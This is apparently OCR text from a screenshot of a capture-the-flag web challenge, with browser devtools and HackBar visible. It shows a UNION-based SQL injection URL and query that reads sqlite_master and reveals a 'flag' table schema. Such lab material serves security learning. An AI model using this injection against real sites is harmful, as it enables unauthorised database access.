 Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： CREATE TABLE "flag" ( "flag" TEXT )
SQL： select * from users where id = -1 union
select 1,2,3,4,(select sql from sqlite_master)
Error：
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node1.anna.nssctf.cn:28957/?id=-1 union select 1,2,3,4,(select sql from sqlite_master)#
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value